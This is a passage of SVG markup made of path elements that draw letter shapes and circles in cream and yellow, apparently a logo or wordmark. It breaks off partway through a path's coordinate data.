<path d="M0 0 C0.95486298 0.00444122 1.90972595 0.00888245 2.89352417 0.01345825 C4.51497849 0.01368484 4.51497849 0.01368484 6.16918945 0.01391602 C7.92548172 0.02939987 7.92548172 0.02939987 9.71725464 0.04519653 C11.51088943 0.04944138 11.51088943 0.04944138 13.34075928 0.05377197 C17.17208733 0.06499599 21.00318436 0.09010472 24.83444214 0.11550903 C27.42688669 0.12553596 30.01933489 0.1346623 32.61178589 0.14285278 C38.97775056 0.16494257 45.34357985 0.19844197 51.70944214 0.24050903 C52.89250942 2.60664359 52.84298822 4.10831639 52.83444214 6.74050903 C52.83830933 7.93160278 52.83830933 7.93160278 52.84225464 9.14675903 C52.70944214 11.24050903 52.70944214 11.24050903 51.70944214 13.24050903 C37.84944214 13.24050903 23.98944214 13.24050903 9.70944214 13.24050903 C9.70944214 20.17050903 9.70944214 27.10050903 9.70944214 34.24050903 C12.29659058 34.22890747 14.88373901 34.21730591 17.54928589 34.20535278 C20.04464597 34.19756241 22.54000471 34.19148554 25.03536987 34.18557739 C26.77463382 34.18053699 28.5138935 34.17370473 30.25314331 34.16506958 C32.74770151 34.15299112 35.24220387 34.14727795 37.73678589 34.14285278 C38.51908066 34.1376915 39.30137543 34.13253021 40.1073761 34.12721252 C41.97511328 34.12701677 43.84273418 34.17851209 45.70944214 34.24050903 C46.70944214 35.24050903 46.70944214 35.24050903 46.84225464 37.70925903 C46.83967651 38.70957153 46.83709839 39.70988403 46.83444214 40.74050903 C46.83830933 42.24097778 46.83830933 42.24097778 46.84225464 43.77175903 C46.70944214 46.24050903 46.70944214 46.24050903 45.70944214 47.24050903 C43.04318183 47.32906064 40.40297099 47.35575577 37.73678589 47.33816528 C36.93914322 47.33675034 36.14150055 47.33533539 35.31968689 47.33387756 C32.76206778 47.3282622 30.20453496 47.31570715 27.64694214 47.30300903 C25.91712569 47.29799601 24.18730788 47.29343276 22.45748901 47.28933716 C18.20810661 47.27828778 13.95878902 47.2610129 9.70944214 47.24050903 C9.71467896 48.29552612 9.71991577 49.35054321 9.72531128 50.43753052 C9.74336114 54.33807533 9.75487409 58.23861643 9.76437378 62.13919067 C9.76941403 63.82995219 9.77624619 65.52070932 9.78488159 67.2114563 C9.79696071 69.6365161 9.80267337 72.06151847 9.80709839 74.48660278 C9.81225967 75.24702377 9.81742096 76.00744476 9.82273865 76.79090881 C9.82293451 78.60783474 9.77141491 80.42464031 9.70944214 82.24050903 C7.97094586 83.97900531 5.63077844 83.412672 3.27194214 83.42800903 C2.2832312 83.44218872 1.29452026 83.45636841 0.27584839 83.47097778 C-2.29055786 83.24050903 -2.29055786 83.24050903 -4.29055786 81.24050903 C-4.48883236 78.72178911 -4.56335243 76.31303237 -4.54934692 73.79324341 C-4.55285156 73.02563187 -4.5563562 72.25802032 -4.55996704 71.46714783 C-4.56878954 68.92276032 -4.56293346 66.37864951 -4.55618286 63.83425903 C-4.55752936 62.07070868 -4.55946977 60.30715869 -4.5619812 58.54360962 C-4.56493316 54.84472119 -4.56063252 51.14592924 -4.55130005 47.447052 C-4.53990545 42.69865997 -4.54646454 37.95049402 -4.55844498 33.20211029 C-4.56566164 29.55964444 -4.56337655 25.91723246 -4.55818939 22.27476501 C-4.55685236 20.52361525 -4.55850249 18.77246064 -4.5631485 17.02131653 C-4.56821059 14.57667022 -4.56050817 12.13239335 -4.54934692 9.68777466 C-4.55339539 8.95939896 -4.55744385 8.23102325 -4.56161499 7.48057556 C-4.50214589 0.47272622 -4.50214589 0.47272622 0 0 Z " fill="#FEFBF3" transform="translate(248.29055786132813,56.759490966796875)"/>
<path d="M0 0 C1.2384668 -0.04350586 1.2384668 -0.04350586 2.50195312 -0.08789062 C9.11750374 -0.15566222 14.24369485 1.32957648 19.37548828 5.61889648 C23.15962199 9.59324509 23.63441893 13.05910842 23.8125 18.3125 C22.07293342 20.05206658 19.6188378 19.68440386 17.25 19.875 C15.73212891 20.00068359 15.73212891 20.00068359 14.18359375 20.12890625 C13.40113281 20.18949219 12.61867188 20.25007813 11.8125 20.3125 C11.565 19.343125 11.3175 18.37375 11.0625 17.375 C10.44375 15.8590625 10.44375 15.8590625 9.8125 14.3125 C6.43023355 12.93101089 2.7943463 13.14535466 -0.8125 13.125 C-1.95976563 13.11082031 -3.10703125 13.09664062 -4.2890625 13.08203125 C-7.31475901 13.00720342 -7.31475901 13.00720342 -9.1875 15.3125 C-9.13336951 17.39398131 -9.13336951 17.39398131 -8.1875 19.3125 C-5.51818792 20.35833526 -3.07443909 21.12260163 -0.3125 21.8125 C1.24276584 22.23878097 2.79745526 22.6671705 4.3515625 23.09765625 C5.1137207 23.30406738 5.87587891 23.51047852 6.66113281 23.72314453 C20.35249015 27.47381823 20.35249015 27.47381823 24.8125 34.3125 C26.90544386 38.49838772 26.23667949 43.7540641 25.8125 48.3125 C22.87051145 54.53593731 17.98963139 58.69280157 11.625 61.125 C3.36946847 63.55309751 -5.47320573 63.28952191 -13.1875 59.3125 C-19.2356247 55.30866263 -22.47784954 51.37905524 -24.1875 44.3125 C-23.74609375 41.5703125 -23.74609375 41.5703125 -23.1875 39.3125 C-19.41504782 38.83681426 -15.9378976 38.59939623 -12.1875 39.3125 C-10.23527061 41.23462894 -9.24529058 42.99262355 -8.08984375 45.46484375 C-7.33047954 47.49411444 -7.33047954 47.49411444 -5.1875 48.3125 C-3.06431936 48.4097886 -0.93790309 48.44227619 1.1875 48.4375 C2.32960938 48.44007812 3.47171875 48.44265625 4.6484375 48.4453125 C7.24486152 48.3363268 9.34874883 48.07711243 11.8125 47.3125 C11.8125 45.3325 11.8125 43.3525 11.8125 41.3125 C10.6575 40.920625 9.5025 40.52875 8.3125 40.125 C7.49910156 39.84785156 6.68570313 39.57070312 5.84765625 39.28515625 C3.54753746 38.54805255 1.26235212 37.8787426 -1.06640625 37.24609375 C-10.09606507 34.73194928 -17.60033913 32.29110145 -22.6875 23.8125 C-23.8778721 17.86063952 -23.40840527 13.46769184 -20.53125 8.17578125 C-15.29732342 0.91827259 -8.32275252 0.095226 0 0 Z " fill="#FEFCF8" transform="translate(821.1875,78.6875)"/>
<path d="M0 0 C4.79353071 2.64951516 8.42721646 7.02383687 10.1484375 12.1875 C10.24014278 13.73176758 10.27634068 15.27967277 10.27783203 16.82666016 C10.28098419 17.76418121 10.28413635 18.70170227 10.28738403 19.66763306 C10.2853598 20.67707977 10.28333557 21.68652649 10.28125 22.7265625 C10.28220673 23.7631601 10.28316345 24.79975769 10.28414917 25.86776733 C10.28482972 28.05832988 10.28298415 30.24889445 10.27880859 32.43945312 C10.27344779 35.80603521 10.27876339 39.17248452 10.28515625 42.5390625 C10.28449566 44.6640628 10.28321489 46.78906301 10.28125 48.9140625 C10.28327423 49.92755768 10.28529846 50.94105286 10.28738403 51.98526001 C10.28265579 53.38208511 10.28265579 53.38208511 10.27783203 54.80712891 C10.27703644 55.63080963 10.27624084 56.45449036 10.27542114 57.3031311 C10.1484375 59.1875 10.1484375 59.1875 9.1484375 60.1875 C7.31727867 60.28601171 5.48223817 60.31722629 3.6484375 60.3125 C2.648125 60.31507813 1.6478125 60.31765625 0.6171875 60.3203125 C-1.8515625 60.1875 -1.8515625 60.1875 -2.8515625 59.1875 C-2.99970086 56.21786039 -3.08675788 53.26862795 -3.1328125 50.296875 C-3.15122192 49.40011047 -3.16963135 48.50334595 -3.18859863 47.57940674 C-3.24754022 44.69884001 -3.30023258 41.81821181 -3.3515625 38.9375 C-3.41934466 35.16133661 -3.49312584 31.38535644 -3.5703125 27.609375 C-3.58388794 26.74149353 -3.59746338 25.87361206 -3.6114502 24.97943115 C-3.69424699 20.93186502 -3.85456258 17.13715351 -4.8515625 13.1875 C-10.22266445 11.67725818 -15.5934581 11.22660451 -20.7890625 13.4375 C-23.46643233 15.70920773 -24.67036763 17.47467753 -25.04736328 21.03839111 C-25.14645844 23.37342005 -25.18038434 25.70197915 -25.1953125 28.0390625 C-25.2099353 28.89430511 -25.22455811 29.74954773 -25.23962402 30.63070679 C-25.30184728 34.28490506 -25.34159761 37.93926912 -25.38330078 41.59375 C-25.41695334 44.26320369 -25.46207142 46.93229311 -25.5078125 49.6015625 C-25.5130896 50.4317691 -25.5183667 51.26197571 -25.52380371 52.11734009 C-25.62592083 57.96185833 -25.62592083 57.96185833 -27.8515625 60.1875 C-30.1640625 60.453125 -30.1640625 60.453125 -32.8515625 60.4375 C-34.181875 60.44523437 -34.181875 60.44523437 -35.5390625 60.453125 C-37.8515625 60.1875 -37.8515625 60.1875 -39.8515625 58.1875 C-40.10552979 55.79650879 -40.10552979 55.79650879 -40.11035156 52.75976562 C-40.11665588 51.62518921 -40.12296021 50.49061279 -40.12945557 49.32165527 C-40.1254071 48.09144653 -40.12135864 46.86123779 -40.1171875 45.59375 C-40.11910095 44.33614868 -40.1210144 43.07854736 -40.12298584 41.78283691 C-40.12434899 39.11957125 -40.12164256 36.4566707 -40.11230469 33.79345703 C-40.10091002 30.37678606 -40.10746998 26.96042928 -40.11944962 23.54376984 C-40.12840704 20.28958521 -40.12213878 17.03543873 -40.1171875 13.78125 C-40.12123596 12.55104126 -40.12528442 11.32083252 -40.12945557 10.05334473 C-40.12315125 8.91876831 -40.11684692 7.78419189 -40.11035156 6.61523438 C-40.10876038 5.61310913 -40.10716919 4.61098389 -40.10552979 3.57849121 C-39.8515625 1.1875 -39.8515625 1.1875 -37.8515625 -0.8125 C-34.81645661 -1.30779242 -31.8884547 -1.29083833 -28.8515625 -0.8125 C-26.7890625 1.1875 -26.7890625 1.1875 -25.8515625 3.1875 C-24.7584375 2.548125 -23.6653125 1.90875 -22.5390625 1.25 C-15.32887801 -2.96727772 -7.77521957 -2.83727311 0 0 Z " fill="#FEFCF4" transform="translate(1991.8515625,76.8125)"/>
<path d="M0 0 C4.79353071 2.64951516 8.42721646 7.02383687 10.1484375 12.1875 C10.24014278 13.73176758 10.27634068 15.27967277 10.27783203 16.82666016 C10.28098419 17.76418121 10.28413635 18.70170227 10.28738403 19.66763306 C10.2853598 20.67707977 10.28333557 21.68652649 10.28125 22.7265625 C10.28220673 23.7631601 10.28316345 24.79975769 10.28414917 25.86776733 C10.28482972 28.05832988 10.28298415 30.24889445 10.27880859 32.43945312 C10.27344779 35.80603521 10.27876339 39.17248452 10.28515625 42.5390625 C10.28449566 44.6640628 10.28321489 46.78906301 10.28125 48.9140625 C10.28327423 49.92755768 10.28529846 50.94105286 10.28738403 51.98526001 C10.28265579 53.38208511 10.28265579 53.38208511 10.27783203 54.80712891 C10.27703644 55.63080963 10.27624084 56.45449036 10.27542114 57.3031311 C10.1484375 59.1875 10.1484375 59.1875 9.1484375 60.1875 C7.29556248 60.25976502 5.44009872 60.2713122 3.5859375 60.25 C2.57402344 60.24097656 1.56210938 60.23195312 0.51953125 60.22265625 C-0.65416016 60.20525391 -0.65416016 60.20525391 -1.8515625 60.1875 C-3.52043119 56.84976261 -3.07406521 53.09174453 -3.1328125 49.41796875 C-3.15122192 48.54481522 -3.16963135 47.67166168 -3.18859863 46.77204895 C-3.24743934 43.97310219 -3.30018537 41.17409311 -3.3515625 38.375 C-3.4193695 34.70169838 -3.49312289 31.02858376 -3.5703125 27.35546875 C-3.58388794 26.51259811 -3.59746338 25.66972748 -3.6114502 24.80131531 C-3.69543853 20.81229944 -3.87668719 17.08157431 -4.8515625 13.1875 C-10.22266445 11.67725818 -15.5934581 11.22660451 -20.7890625 13.4375 C-23.46643233 15.70920773 -24.67036763 17.47467753 -25.04736328 21.03839111 C-25.14645844 23.37342005 -25.18038434 25.70197915 -25.1953125 28.0390625 C-25.2099353 28.89430511 -25.22455811 29.74954773 -25.23962402 30.63070679 C-25.30184728 34.28490506 -25.34159761 37.93926912 -25.38330078 41.59375 C-25.41695334 44.26320369 -25.46207142 46.93229311 -25.5078125 49.6015625 C-25.5130896 50.4317691 -25.5183667 51.26197571 -25.52380371 52.11734009 C-25.62592083 57.96185833 -25.62592083 57.96185833 -27.8515625 60.1875 C-30.1640625 60.453125 -30.1640625 60.453125 -32.8515625 60.4375 C-34.181875 60.44523437 -34.181875 60.44523437 -35.5390625 60.453125 C-37.8515625 60.1875 -37.8515625 60.1875 -39.8515625 58.1875 C-40.10552979 55.79650879 -40.10552979 55.79650879 -40.11035156 52.75976562 C-40.11665588 51.62518921 -40.12296021 50.49061279 -40.12945557 49.32165527 C-40.1254071 48.09144653 -40.12135864 46.86123779 -40.1171875 45.59375 C-40.11910095 44.33614868 -40.1210144 43.07854736 -40.12298584 41.78283691 C-40.12434899 39.11957125 -40.12164256 36.4566707 -40.11230469 33.79345703 C-40.10091002 30.37678606 -40.10746998 26.96042928 -40.11944962 23.54376984 C-40.12840704 20.28958521 -40.12213878 17.03543873 -40.1171875 13.78125 C-40.12123596 12.55104126 -40.12528442 11.32083252 -40.12945557 10.05334473 C-40.12315125 8.91876831 -40.11684692 7.78419189 -40.11035156 6.61523438 C-40.10876038 5.61310913 -40.10716919 4.61098389 -40.10552979 3.57849121 C-39.8515625 1.1875 -39.8515625 1.1875 -37.8515625 -0.8125 C-34.81645661 -1.30779242 -31.8884547 -1.29083833 -28.8515625 -0.8125 C-26.7890625 1.1875 -26.7890625 1.1875 -25.8515625 3.1875 C-24.7584375 2.548125 -23.6653125 1.90875 -22.5390625 1.25 C-15.32887801 -2.96727772 -7.77521957 -2.83727311 0 0 Z " fill="#FEFCF4" transform="translate(1411.8515625,76.8125)"/>
<path d="M0 0 C3.625 -0.5 3.625 -0.5 7 0 C9.46887218 2.46887218 9.24246204 3.87041587 9.27105713 7.24006653 C9.26700867 7.96844223 9.26296021 8.69681793 9.25878906 9.44726562 C9.2622937 10.21487717 9.26579834 10.98248871 9.26940918 11.77336121 C9.27823168 14.31774872 9.2723756 16.86185953 9.265625 19.40625 C9.2669715 21.16980035 9.26891191 22.93335034 9.27142334 24.69689941 C9.2743753 28.39578785 9.27007466 32.0945798 9.26074219 35.79345703 C9.24934759 40.54184906 9.25590668 45.29001502 9.26788712 50.03839874 C9.27510378 53.68086459 9.27281868 57.32327658 9.26763153 60.96574402 C9.2662945 62.71689378 9.26794463 64.46804839 9.27259064 66.2191925 C9.27765273 68.66383881 9.26995031 71.10811568 9.25878906 73.55273438 C9.26283752 74.28111008 9.26688599 75.00948578 9.27105713 75.75993347 C9.22852887 80.77147113 9.22852887 80.77147113 7 83 C4.65234375 83.23046875 4.65234375 83.23046875 1.9375 83.1875 C0.58978516 83.17783203 0.58978516 83.17783203 -0.78515625 83.16796875 C-3 83 -3 83 -4 82 C-4.12330088 80.1903226 -4.17790183 78.37592163 -4.20532227 76.56225586 C-4.22526749 75.40112778 -4.24521271 74.23999969 -4.26576233 73.04368591 C-4.28247482 71.780168 -4.29918732 70.51665009 -4.31640625 69.21484375 C-4.33718735 67.92888809 -4.35796844 66.64293243 -4.37937927 65.31800842 C-4.43466176 61.89364096 -4.48404361 58.4692125 -4.53222656 55.04473877 C-4.58239665 51.55255686 -4.6381061 48.0604639 -4.69335938 44.56835938 C-4.8010164 37.71231667 -4.90244449 30.85619367 -5 24 C-5.67546875 24.40992187 -6.3509375 24.81984375 -7.046875 25.2421875 C-7.93890625 25.78101562 -8.8309375 26.31984375 -9.75 26.875 C-11.07257813 27.67550781 -11.07257813 27.67550781 -12.421875 28.4921875 C-18.52941176 32.06417112 -18.52941176 32.06417112 -21.75 31.625 C-22.4925 31.41875 -23.235 31.2125 -24 31 C-24.70373552 27.46710553 -24.91672633 24.50725072 -24 21 C-21.52640594 18.74839515 -18.96213024 17.32002945 -16.03125 15.71484375 C-10.37876638 12.51711139 -5.06959254 8.22869969 -1.875 2.5 C-1.25625 1.675 -0.6375 0.85 0 0 Z " fill="#FEFCF7" transform="translate(1233,54)"/>
<path d="M0 0 C0 6.27 0 12.54 0 19 C3.3 19 6.6 19 10 19 C10 22.63 10 26.26 10 30 C6.7 30 3.4 30 0 30 C0.495 47.82 0.495 47.82 1 66 C3.64 66.33 6.28 66.66 9 67 C11.13586678 70.20380017 11.23132175 71.01939967 11.125 74.6875 C11.10695313 75.49574219 11.08890625 76.30398437 11.0703125 77.13671875 C11.04710937 77.75160156 11.02390625 78.36648437 11 79 C5.43400474 80.56150093 0.15772205 80.773523 -5.3125 78.8125 C-9.2448173 76.16047205 -11.49898186 73.50305441 -13 69 C-13.0853013 66.12305329 -13.11585645 63.27099818 -13.09765625 60.39453125 C-13.0962413 59.55532639 -13.09482635 58.71612152 -13.09336853 57.85148621 C-13.08777215 55.17178784 -13.07522035 52.4921731 -13.0625 49.8125 C-13.05748453 47.99544392 -13.05292171 46.17838652 -13.04882812 44.36132812 C-13.03780391 39.90751987 -13.02054178 35.45377411 -13 31 C-14.175625 31.061875 -14.175625 31.061875 -15.375 31.125 C-18 31 -18 31 -20 29 C-20.265625 26.90625 -20.265625 26.90625 -20.25 24.5 C-20.25515625 23.7059375 -20.2603125 22.911875 -20.265625 22.09375 C-20 20 -20 20 -18 18 C-15.375 17.875 -15.375 17.875 -13 18 C-13.10441406 17.13117188 -13.20882812 16.26234375 -13.31640625 15.3671875 C-13.96539914 6.1576694 -13.96539914 6.1576694 -11.13671875 2.765625 C-6.86853078 -0.16831763 -5.19632545 -1.29908136 0 0 Z " fill="#FEFCF7" transform="translate(754,61)"/>
<path d="M0 0 C0 6.27 0 12.54 0 19 C3.3 19 6.6 19 10 19 C10 22.63 10 26.26 10 30 C6.7 30 3.4 30 0 30 C0.495 47.82 0.495 47.82 1 66 C3.64 66.33 6.28 66.66 9 67 C11.13586678 70.20380017 11.23132175 71.01939967 11.125 74.6875 C11.10695313 75.49574219 11.08890625 76.30398437 11.0703125 77.13671875 C11.04710937 77.75160156 11.02390625 78.36648437 11 79 C5.43400474 80.56150093 0.15772205 80.773523 -5.3125 78.8125 C-9.2448173 76.16047205 -11.49898186 73.50305441 -13 69 C-13.0853013 66.12305329 -13.11585645 63.27099818 -13.09765625 60.39453125 C-13.0962413 59.55532639 -13.09482635 58.71612152 -13.09336853 57.85148621 C-13.08777215 55.17178784 -13.07522035 52.4921731 -13.0625 49.8125 C-13.05748453 47.99544392 -13.05292171 46.17838652 -13.04882812 44.36132812 C-13.03780391 39.90751987 -13.02054178 35.45377411 -13 31 C-14.175625 31.061875 -14.175625 31.061875 -15.375 31.125 C-18 31 -18 31 -20 29 C-20.265625 26.90625 -20.265625 26.90625 -20.25 24.5 C-20.25515625 23.7059375 -20.2603125 22.911875 -20.265625 22.09375 C-20 20 -20 20 -18 18 C-15.375 17.875 -15.375 17.875 -13 18 C-13.10441406 17.13117188 -13.20882813 16.26234375 -13.31640625 15.3671875 C-13.96539914 6.1576694 -13.96539914 6.1576694 -11.13671875 2.765625 C-6.86853078 -0.16831763 -5.19632545 -1.29908136 0 0 Z " fill="#FEFCF7" transform="translate(431,61)"/>
<path d="M0 0 C0 6.27 0 12.54 0 19 C3.3 19 6.6 19 10 19 C10 22.63 10 26.26 10 30 C6.7 30 3.4 30 0 30 C0.495 47.82 0.495 47.82 1 66 C3.64 66.33 6.28 66.66 9 67 C11.13586678 70.20380017 11.23132175 71.01939967 11.125 74.6875 C11.10695313 75.49574219 11.08890625 76.30398437 11.0703125 77.13671875 C11.04710937 77.75160156 11.02390625 78.36648437 11 79 C5.43400474 80.56150093 0.15772205 80.773523 -5.3125 78.8125 C-9.2448173 76.16047205 -11.49898186 73.50305441 -13 69 C-13.0853013 66.12305329 -13.11585645 63.27099818 -13.09765625 60.39453125 C-13.0962413 59.55532639 -13.09482635 58.71612152 -13.09336853 57.85148621 C-13.08777215 55.17178784 -13.07522035 52.4921731 -13.0625 49.8125 C-13.05748453 47.99544392 -13.05292171 46.17838652 -13.04882812 44.36132812 C-13.03780391 39.90751987 -13.02054178 35.45377411 -13 31 C-14.175625 31.061875 -14.175625 31.061875 -15.375 31.125 C-18 31 -18 31 -20 29 C-20.265625 26.90625 -20.265625 26.90625 -20.25 24.5 C-20.25515625 23.7059375 -20.2603125 22.911875 -20.265625 22.09375 C-20 20 -20 20 -18 18 C-15.375 17.875 -15.375 17.875 -13 18 C-13.10441406 17.13117188 -13.20882813 16.26234375 -13.31640625 15.3671875 C-13.96539914 6.1576694 -13.96539914 6.1576694 -11.13671875 2.765625 C-6.86853078 -0.16831763 -5.19632545 -1.29908136 0 0 Z " fill="#FEFCF7" transform="translate(2031,58)"/>
<path d="M0 0 C1.16402344 0.00773437 1.16402344 0.00773437 2.3515625 0.015625 C3.12242187 0.01046875 3.89328125 0.0053125 4.6875 0 C7.1757986 0.28874455 8.81890448 1.02423271 10.9765625 2.265625 C11.9665625 1.605625 12.9565625 0.945625 13.9765625 0.265625 C19.87845932 -0.3644048 25.47961646 -0.11143275 30.9765625 2.265625 C30.31157867 6.65451825 28.78898573 10.2467735 26.9765625 14.265625 C26.2959375 14.100625 25.6153125 13.935625 24.9140625 13.765625 C18.74315435 12.58216988 18.74315435 12.58216988 13.1015625 14.578125 C10.30875666 18.76733376 10.78957575 23.40710414 10.73046875 28.23828125 C10.69754772 30.04232288 10.66433579 31.84635922 10.63085938 33.65039062 C10.58332495 36.49679123 10.53885587 39.34316777 10.49975586 42.18969727 C10.46017093 44.93527932 10.40861367 47.68043299 10.35546875 50.42578125 C10.3470546 51.28099869 10.33864044 52.13621613 10.32997131 53.01734924 C10.203282 59.0389055 10.203282 59.0389055 7.9765625 61.265625 C5.6640625 61.53125 5.6640625 61.53125 2.9765625 61.515625 C1.64625 61.52335937 1.64625 61.52335937 0.2890625 61.53125 C-2.0234375 61.265625 -2.0234375 61.265625 -4.0234375 59.265625 C-4.27740479 56.87463379 -4.27740479 56.87463379 -4.28222656 53.83789062 C-4.28853088 52.70331421 -4.29483521 51.56873779 -4.30133057 50.39978027 C-4.2972821 49.16957153 -4.29323364 47.93936279 -4.2890625 46.671875 C-4.29097595 45.41427368 -4.2928894 44.15667236 -4.29486084 42.86096191 C-4.29622399 40.19769625 -4.29351756 37.5347957 -4.28417969 34.87158203 C-4.27278502 31.45491106 -4.27934498 28.03855428 -4.29132462 24.62189484 C-4.30028204 21.36771021 -4.29401378 18.11356373 -4.2890625 14.859375 C-4.29311096 13.62916626 -4.29715942 12.39895752 -4.30133057 11.13146973 C-4.29502625 9.99689331 -4.28872192 8.86231689 -4.28222656 7.69335938 C-4.28063538 6.69123413 -4.27904419 5.68910889 -4.27740479 4.65661621 C-3.94908759 1.56565303 -3.15352165 0.41397581 0 0 Z " fill="#FEFAF2" transform="translate(639.0234375,78.734375)"/>
<path d="M0 0 C1.16402344 0.00773437 1.16402344 0.00773437 2.3515625 0.015625 C3.12242187 0.01046875 3.89328125 0.0053125 4.6875 0 C7.1757986 0.28874455 8.81890448 1.02423271 10.9765625 2.265625 C11.9665625 1.605625 12.9565625 0.945625 13.9765625 0.265625 C19.87845932 -0.3644048 25.47961646 -0.11143275 30.9765625 2.265625 C30.31157867 6.65451825 28.78898573 10.2467735 26.9765625 14.265625 C26.2959375 14.100625 25.6153125 13.935625 24.9140625 13.765625 C18.74315435 12.58216988 18.74315435 12.58216988 13.1015625 14.578125 C10.30875666 18.76733376 10.78957575 23.40710414 10.73046875 28.23828125 C10.69754772 30.04232288 10.66433579 31.84635922 10.63085938 33.65039062 C10.58332495 36.49679123 10.53885587 39.34316777 10.49975586 42.18969727 C10.46017093 44.93527932 10.40861367 47.68043299 10.35546875 50.42578125 C10.3470546 51.28099869 10.33864044 52.13621613 10.32997131 53.01734924 C10.203282 59.0389055 10.203282 59.0389055 7.9765625 61.265625 C5.6640625 61.53125 5.6640625 61.53125 2.9765625 61.515625 C1.64625 61.52335937 1.64625 61.52335937 0.2890625 61.53125 C-2.0234375 61.265625 -2.0234375 61.265625 -4.0234375 59.265625 C-4.27740479 56.87463379 -4.27740479 56.87463379 -4.28222656 53.83789062 C-4.28853088 52.70331421 -4.29483521 51.56873779 -4.30133057 50.39978027 C-4.2972821 49.16957153 -4.29323364 47.93936279 -4.2890625 46.671875 C-4.29097595 45.41427368 -4.2928894 44.15667236 -4.29486084 42.86096191 C-4.29622399 40.19769625 -4.29351756 37.5347957 -4.28417969 34.87158203 C-4.27278502 31.45491106 -4.27934498 28.03855428 -4.29132462 24.62189484 C-4.30028204 21.36771021 -4.29401378 18.11356373 -4.2890625 14.859375 C-4.29311096 13.62916626 -4.29715942 12.39895752 -4.30133057 11.13146973 C-4.29502625 9.99689331 -4.28872192 8.86231689 -4.28222656 7.69335938 C-4.28063538 6.69123413 -4.27904419 5.68910889 -4.27740479 4.65661621 C-3.94908759 1.56565303 -3.15352165 0.41397581 0 0 Z " fill="#FEFAF2" transform="translate(316.0234375,78.734375)"/>
<path d="M0 0 C1.16402344 0.00773437 1.16402344 0.00773437 2.3515625 0.015625 C3.12242188 0.01046875 3.89328125 0.0053125 4.6875 0 C7.1757986 0.28874455 8.81890448 1.02423271 10.9765625 2.265625 C11.9665625 1.605625 12.9565625 0.945625 13.9765625 0.265625 C19.87845932 -0.3644048 25.47961646 -0.11143275 30.9765625 2.265625 C30.31157867 6.65451825 28.78898573 10.2467735 26.9765625 14.265625 C26.2959375 14.100625 25.6153125 13.935625 24.9140625 13.765625 C18.74315435 12.58216988 18.74315435 12.58216988 13.1015625 14.578125 C10.30875666 18.76733376 10.78957575 23.40710414 10.73046875 28.23828125 C10.69754772 30.04232288 10.66433579 31.84635922 10.63085938 33.65039062 C10.58332495 36.49679123 10.53885587 39.34316777 10.49975586 42.18969727 C10.46017093 44.93527932 10.40861367 47.68043299 10.35546875 50.42578125 C10.3470546 51.28099869 10.33864044 52.13621613 10.32997131 53.01734924 C10.203282 59.0389055 10.203282 59.0389055 7.9765625 61.265625 C5.6640625 61.53125 5.6640625 61.53125 2.9765625 61.515625 C1.64625 61.52335937 1.64625 61.52335937 0.2890625 61.53125 C-2.0234375 61.265625 -2.0234375 61.265625 -4.0234375 59.265625 C-4.27740479 56.87463379 -4.27740479 56.87463379 -4.28222656 53.83789062 C-4.28853088 52.70331421 -4.29483521 51.56873779 -4.30133057 50.39978027 C-4.2972821 49.16957153 -4.29323364 47.93936279 -4.2890625 46.671875 C-4.29097595 45.41427368 -4.2928894 44.15667236 -4.29486084 42.86096191 C-4.29622399 40.19769625 -4.29351756 37.5347957 -4.28417969 34.87158203 C-4.27278502 31.45491106 -4.27934498 28.03855428 -4.29132462 24.62189484 C-4.30028204 21.36771021 -4.29401378 18.11356373 -4.2890625 14.859375 C-4.29311096 13.62916626 -4.29715942 12.39895752 -4.30133057 11.13146973 C-4.29502625 9.99689331 -4.28872192 8.86231689 -4.28222656 7.69335938 C-4.28063538 6.69123413 -4.27904419 5.68910889 -4.27740479 4.65661621 C-3.94908759 1.56565303 -3.15352165 0.41397581 0 0 Z " fill="#FEFBF2" transform="translate(1853.0234375,75.734375)"/>
<path d="M0 0 C4.18145284 1.72712182 6.42475328 4.32107611 9 8 C10.19104332 11.57312995 10.20528823 14.54553322 10.25 18.3125 C10.27578125 19.60800781 10.3015625 20.90351562 10.328125 22.23828125 C9.81280073 28.14610595 7.50995428 32.19472607 3 36 C-2.55498136 37.85166045 -8.01094395 37.88402491 -13.375 35.5 C-18.69469854 30.43362043 -20.24487804 25.83900827 -20.5 18.5 C-20.24487804 11.16099173 -18.69469854 6.56637957 -13.375 1.5 C-8.80228454 -0.53231798 -4.92891219 -0.67700301 0 0 Z " fill="#FCC703" transform="translate(1466,88)"/>
<path d="M0 0 C4.60333548 1.84133419 6.53852765 4.78033311 9 9 C10.14330513 12.42991538 10.20381651 15.1986416 10.25 18.8125 C10.27578125 20.01519531 10.3015625 21.21789062 10.328125 22.45703125 C9.83743713 27.7552919 7.93868457 30.9468417 4.4375 34.875 C0.97784044 37.53229463 -2.33014017 37.72293163 -6.59765625 37.47265625 C-10.61017485 36.68320137 -12.4014843 35.10554315 -15 32 C-18.74631749 24.76376698 -19.3228453 16.43901011 -16.875 8.6875 C-13.50799034 1.0026122 -7.93335059 -1.3222251 0 0 Z " fill="#FCC704" transform="translate(1562,88)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179688 -0.02835937 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.31646729 4.57849121 7.31646729 4.57849121 7.32128906 7.61523438 C7.32759338 8.74981079 7.33389771 9.88438721 7.34039307 11.05334473 C7.3363446 12.28355347 7.33229614 13.51376221 7.328125 14.78125 C7.33003845 16.03885132 7.3319519 17.29645264 7.33392334 18.59216309 C7.33528649 21.25542875 7.33258006 23.9183293 7.32324219 26.58154297 C7.31184752 29.99821394 7.31840748 33.41457072 7.33038712 36.83123016 C7.33934454 40.08541479 7.33307628 43.33956127 7.328125 46.59375 C7.33217346 47.82395874 7.33622192 49.05416748 7.34039307 50.32165527 C7.33408875 51.45623169 7.32778442 52.59080811 7.32128906 53.75976562 C7.31890228 55.26295349 7.31890228 55.26295349 7.31646729 56.79650879 C7.0625 59.1875 7.0625 59.1875 5.0625 61.1875 C2.71484375 61.41796875 2.71484375 61.41796875 0 61.375 C-0.89847656 61.36855469 -1.79695312 61.36210937 -2.72265625 61.35546875 C-4.9375 61.1875 -4.9375 61.1875 -5.9375 60.1875 C-6.03655152 58.35177369 -6.06549207 56.51222425 -6.06689453 54.67382812 C-6.07004669 53.49590698 -6.07319885 52.31798584 -6.07644653 51.10437012 C-6.0744223 49.82211548 -6.07239807 48.53986084 -6.0703125 47.21875 C-6.07126923 45.91296997 -6.07222595 44.60718994 -6.07321167 43.26184082 C-6.07468833 40.49437278 -6.07253511 37.72693696 -6.06787109 34.95947266 C-6.06217381 31.40487351 -6.06545298 27.85034986 -6.07144356 24.29575348 C-6.07591747 20.91591286 -6.07278886 17.53609277 -6.0703125 14.15625 C-6.07233673 12.87399536 -6.07436096 11.59174072 -6.07644653 